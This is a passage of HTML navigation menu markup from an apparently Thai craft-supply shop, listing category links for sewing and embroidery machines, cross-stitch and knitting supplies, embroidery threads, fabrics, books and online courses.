	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
